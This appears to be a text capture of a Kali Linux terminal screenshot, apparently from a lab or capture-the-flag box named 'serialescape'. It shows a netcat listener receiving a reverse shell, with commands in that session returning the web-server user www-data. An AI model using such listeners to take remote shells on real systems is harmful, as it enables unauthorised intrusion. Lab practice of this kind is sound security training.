 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.128.2] from (UNKNOWN) [10.20.103.5] 45094
whoami
www-data
hostname
serialescape